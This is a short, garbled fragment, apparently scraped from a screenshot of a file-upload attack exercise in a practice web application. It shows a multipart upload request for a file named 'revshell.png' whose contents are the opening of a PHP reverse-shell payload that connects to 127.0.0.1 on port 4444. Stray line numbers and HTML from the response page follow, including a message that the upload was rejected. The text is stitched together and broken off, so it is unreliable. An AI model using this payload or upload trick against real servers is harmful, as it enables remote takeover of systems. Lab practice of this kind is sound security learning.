 ------WebKitFormBoundary1PZaAX1IQMHGnHuc
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary1PZaAX1IQMHGnHuc
Content-Disposition: form-data; name="uploaded"; filename="revshell.png"
Content-Type: image/png
/*<?php /**/ error_reporting(0); $ip = '127.0.0.1'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
<br />
81 <br />
82 <input type="submit" name="Upload" value="Upload" />
83
84 </form>
85 <pre>
Your image was not uploaded. We can only accept JPEG or PNG images.
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>